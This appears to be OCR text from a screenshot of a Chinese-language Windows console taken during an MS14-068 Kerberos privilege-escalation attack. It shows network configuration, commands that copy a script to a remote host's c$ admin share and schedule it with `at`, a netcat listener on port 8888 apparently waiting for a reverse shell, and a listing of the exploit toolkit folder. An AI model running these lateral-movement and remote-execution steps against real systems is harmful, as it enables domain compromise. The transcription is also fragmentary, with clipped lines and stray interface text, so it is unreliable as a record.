 适配器 Bluetooth 网络连接:
状态 . . . . . . . . . . . . : 媒体已断开
特定的 DNS 后缀 . . . . . . . :
适配器 本地连接:
特定的 DNS 后缀 . . . . . . . : localdomain
链接 IPv6 地址. . . . . . . . : fe80::f499:3e20:581:db47%11
地址 . . . . . . . . . . . . : 192.168.1.103
掩码 . . . . . . . . . . . . : 255.255.255.0
网关. . . . . . . . . . . . . : 192.168.1.254
配器 isatap.{C41D61A6-AB76-43B6-9538-FF0D0ED90574}:
状态 . . . . . . . . . . . . : 媒体已断开
特定的 DNS 后缀 . . . . . . . :
配器 isatap.localdomain:
状态 . . . . . . . . . . . . : 媒体已断开
特定的 DNS 后缀 . . . . . . . : localdomain
-068>copy 1.cmd \\WIN-0N3ST0ESE8L.hacker.com\c$\inetpub
1 个文件。
-068>at \\WIN-0N3ST0ESE8L.hacker.com 17:01 \\WIN-0N3ST0ESE8L.hacker.com
pub\1.bat
一项作业，其作业 ID = 1
-068>
C:\Windows\System32\cmd.exe - nc.exe -lvvp 8888
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\MS14-068>nc.exe -lvvp 8888
listening on [any] 8888 ...
搜索 MS14-068
类型 大小
文件夹
文件夹
文件夹
文件夹
Windows 命令脚本 1 KB
YAR 文件 3 KB
IDL 文件 3 KB
系统文件 27 KB
应用程序 600 KB
压缩(zipped)文件... 708 KB
应用程序扩展 28 KB
应用程序 29 KB
应用程序 3,411 KB
应用程序 38 KB
MD 文件 5 KB
MD 文件 2 KB
CCACHE 文件 2 KB
Windows 7
版本 7601
此 Windows 副本不是正版
CH
17:00
2020/8/26
或按 Ctrl+G。